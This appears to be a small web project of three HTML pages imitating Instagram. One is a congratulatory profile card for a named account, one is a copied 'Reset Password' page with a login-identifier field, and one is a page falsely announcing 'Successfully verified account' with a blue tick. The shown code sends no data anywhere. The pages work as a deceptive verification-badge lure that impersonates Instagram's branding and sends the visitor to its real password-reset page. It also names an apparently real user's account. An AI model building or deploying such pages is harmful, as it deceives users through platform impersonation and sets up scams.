
<file: index.html>
<!DOCTYPE html>
<html lang="kn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Profile Card</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
        body { background-color: #000000; color: #ffffff; display: flex; justify-content: center; align-items: center; min-height: 100vh; overflow: hidden; position: relative; }

        #confetti-canvas { position: absolute; top: 0; left: 0; width: 100%; height: 100%; pointer-events: none; z-index: 999; }

        .profile-container { width: 100%; max-width: 450px; background-color: #000000; padding: 25px 20px; border: 1px solid #262626; border-radius: 12px; display: flex; flex-direction: column; position: relative; z-index: 10; }

        .congrats-banner { text-align: center; font-size: 26px; font-weight: 800; color: #FFD700; margin-bottom: 20px; animation: textPop 0.6s ease-out; }
        @keyframes textPop { 0% { transform: scale(0.8); opacity: 0; } 100% { transform: scale(1); opacity: 1; } }

        .header-section { display: flex; align-items: center; margin-bottom: 18px; }
        .profile-pic-container { width: 96px; height: 96px; border-radius: 50%; border: 3px solid #1c2732; display: flex; justify-content: center; align-items: center; margin-right: 25px; overflow: hidden; background: #121212; }
        .profile-pic { width: 100%; height: 100%; object-fit: cover; }

        .profile-name-row { font-size: 18px; font-weight: 600; margin-bottom: 12px; line-height: 1.4; }
        .stats-container { display: flex; gap: 28px; }
        .stat-box { text-align: center; }
        .stat-num { font-size: 18px; font-weight: 700; display: block; }
        .stat-text { font-size: 14px; color: #ffffff; }

        .bio-section { padding-left: 5px; font-size: 15px; margin-bottom: 25px; line-height: 1.5; }
        .bio-row { margin-bottom: 4px; }
        .gray-text { color: #a8a8a8; }

        .verify-btn { display: flex; justify-content: center; align-items: center; gap: 10px; width: 100%; background-color: #0095f6; color: #ffffff; font-size: 16px; font-weight: bold; text-decoration: none; padding: 12px; border-radius: 8px; transition: 0.2s; }
        .instagram-blue-tick { width: 22px; height: 22px; fill: white; }
    </style>
</head>
<body>

    <canvas id="confetti-canvas"></canvas>

    <div class="profile-container">
        <div class="congrats-banner">🎉 Congratulations! 🎉</div>
        <div class="header-section">
            <div class="profile-pic-container">
                <img class="profile-pic" src="./Screenshot_20260607_220046.jpg" alt="Profile">
            </div>
            <div class="right-details">
                <div class="profile-name-row">
                    ll___dhanu___shetty___ll<br>
                    sheττy💖👀🪄
                </div>
                <div class="stats-container">
                    <div class="stat-box"><span class="stat-num">109</span><span class="stat-text">posts</span></div>
                    <div class="stat-box"><span class="stat-num">8,536</span><span class="stat-text">followers</span></div>
                    <div class="stat-box"><span class="stat-num">246</span><span class="stat-text">friends</span></div>
                </div>
            </div>
        </div>

        <div class="bio-section">
            <div class="bio-row">Inocent girl 💕👼</div>
            <div class="bio-row">Hassan hudgi ✨</div>
            <div class="bio-row">My land 13 January 👑</div>
            <div class="bio-row">My Life my ... <span class="gray-text">more</span></div>
        </div>

        <a href="enter.html" class="verify-btn">
            <span>Next Badge Verify</span>
            <svg class="instagram-blue-tick" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1.99 15l-4.07-4.07 1.41-1.41 2.66 2.66 5.66-5.66 1.41 1.41-7.07 7.07z"/></svg>
        </a>
    </div>

    <script>
        const canvas = document.getElementById('confetti-canvas');
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth; canvas.height = window.innerHeight;
        let p = [];
        for(let i=0; i<150; i++) p.push({x: Math.random()*canvas.width, y: Math.random()*canvas.height, r: Math.random()*4+2, d: Math.random()*5+2});
        
        function draw() {
            ctx.clearRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = "rgba(255, 255, 255, 0.7)";
            p.forEach(part => {
                ctx.beginPath(); ctx.arc(part.x, part.y, part.r, 0, Math.PI*2); ctx.fill();
                part.y += part.d; if(part.y > canvas.height) part.y = 0;
            });
            requestAnimationFrame(draw);
        }
        
        let animationId = requestAnimationFrame(draw);
        
        setTimeout(() => {
            cancelAnimationFrame(animationId);
            ctx.clearRect(0, 0, canvas.width, canvas.height);
        }, 5000);
    </script>
</body>
</html>
</file>

<file: enter.html>
<!DOCTYPE html>
<html lang="kn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reset Password • Instagram</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, sans-serif; }
        body { background-color: #fafafa; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
        .reset-container { width: 100%; max-width: 350px; background: white; padding: 40px; border: 1px solid #dbdbdb; text-align: center; }
        .lock-icon { width: 80px; height: 80px; border: 2px solid #262626; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 40px; }
        h2 { font-size: 16px; margin-bottom: 10px; }
        p { font-size: 14px; color: #8e8e8e; margin-bottom: 20px; }
        input { width: 100%; padding: 10px; border: 1px solid #dbdbdb; background: #fafafa; border-radius: 3px; margin-bottom: 15px; }
        .reset-btn { display: block; width: 100%; background: #0095f6; color: white; padding: 8px; border: none; border-radius: 4px; font-weight: bold; cursor: pointer; text-decoration: none; }
    </style>
</head>
<body>

    <div class="reset-container">
        <div class="lock-icon">🔒</div>
        <h2>Trouble Logging In?</h2>
        <p>Enter your email, phone, or username to receive a reset link.</p>
        
        <input type="text" placeholder="Email, Phone, or Username">
        
        <a href="https://www.instagram.com/accounts/password/reset/" class="reset-btn" id="nextBtn" target="_blank">Send Login Link</a>
    </div>

    <script>
        document.getElementById('nextBtn').addEventListener('click', function(e) {
            // 5 ಸೆಕೆಂಡ್ (5000ms) ನಂತರ ನಿಮ್ಮ ind.html ಗೆ ರೀಡೈರೆಕ್ಟ್ ಆಗುತ್ತದೆ
            setTimeout(() => {
                window.location.href = "ind.html";
            }, 5000);
        });
    </script>
</body>
</html>
</file>

<file: psycho.html>
<!DOCTYPE html>
<html lang="kn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verified Account</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
        body { background-color: #000000; color: #ffffff; display: flex; justify-content: center; align-items: flex-start; min-height: 100vh; padding-top: 50px; overflow: hidden; position: relative; }

        /* Confetti Canvas - ಹಿನ್ನೆಲೆಯಲ್ಲಿ */
        #confetti-canvas { position: absolute; top: 0; left: 0; width: 100%; height: 100%; pointer-events: none; z-index: 1; }

        .profile-container { width: 100%; max-width: 450px; background-color: #000000; padding: 20px; border: 1px solid #262626; border-radius: 12px; position: relative; z-index: 2; }

        .header-section { display: flex; align-items: center; margin-bottom: 20px; }
        .profile-pic-container { width: 85px; height: 85px; border-radius: 50%; border: 2px solid #262626; margin-right: 20px; overflow: hidden; }
        .profile-pic { width: 100%; height: 100%; object-fit: cover; }

        .name-wrapper { display: flex; align-items: center; gap: 5px; }
        .profile-name { font-size: 18px; font-weight: 600; }
        .blue-tick { width: 16px; height: 16px; fill: #0095f6; }

        .stats-container { display: flex; gap: 20px; margin-top: 10px; }
        .stat-box { text-align: center; }
        .stat-num { font-weight: 700; display: block; }
        .stat-text { font-size: 13px; color: #a8a8a8; }

        .success-box { margin-top: 30px; text-align: center; border-top: 1px solid #262626; padding-top: 20px; }
        .msg-title { color: #0095f6; font-size: 18px; font-weight: bold; margin-bottom: 10px; }
        .msg-text { color: #ffffff; font-size: 14px; line-height: 1.4; }
    </style>
</head>
<body>

    <canvas id="confetti-canvas"></canvas>

    <div class="profile-container">
        <div class="header-section">
            <div class="profile-pic-container">
                <img class="profile-pic" src="./Screenshot_20260607_220046.jpg
" alt="Profile">
            </div>
            <div class="right-details">
                <div class="name-wrapper">
                    <div class="profile-name">ll___dhanu___shetty___ll</div>
                    <svg class="blue-tick" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1.99 15l-4.07-4.07 1.41-1.41 2.66 2.66 5.66-5.66 1.41 1.41-7.07 7.07z"/></svg>
                </div>
                <div class="stats-container">
                    <div class="stat-box"><span class="stat-num">109</span><span class="stat-text">posts</span></div>
                    <div class="stat-box"><span class="stat-num">8,536</span><span class="stat-text">followers</span></div>
                    <div class="stat-box"><span class="stat-num">246</span><span class="stat-text">following</span></div>
                </div>
            </div>
        </div>

        <div class="success-box">
            <div class="msg-title">Congratulations!</div>
            <div class="msg-text">
                Successfully verified account.<br>
                Please check your Instagram profile after 24 hours.
            </div>
        </div>
    </div>

    <script>
        const canvas = document.getElementById('confetti-canvas');
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth; canvas.height = window.innerHeight;
        
        let particles = [];
        for(let i=0; i<150; i++) {
            particles.push({
                x: Math.random() * canvas.width,
                y: Math.random() * canvas.height,
                size: Math.random() * 8 + 2,
                speedY: Math.random() * 2 + 1,
                speedX: Math.random() * 2 - 1,
                color: ['#0095f6', '#ffffff', '#ff0055'][Math.floor(Math.random()*3)],
                angle: Math.random() * 360
            });
        }
        
        function animate() {
            ctx.clearRect(0, 0, canvas.width, canvas.height);
            particles.forEach(p => {
                ctx.fillStyle = p.color;
                ctx.save();
                ctx.translate(p.x, p.y);
                ctx.rotate(p.angle);
                // ಚೌಕಾಕಾರ ಅಥವಾ ಆಯತಾಕಾರದ ಪೇಪರ್ ತುಣುಕುಗಳು
                ctx.fillRect(-p.size/2, -p.size/2, p.size, p.size);
                ctx.restore();
                p.y -= p.speedY;
                p.x += p.speedX;
                p.angle += 0.05;
                if(p.y < 0) p.y = canvas.height;
            });
            requestAnimationFrame(animate);
        }
        animate();
    </script>
</body>
</html>
</file>
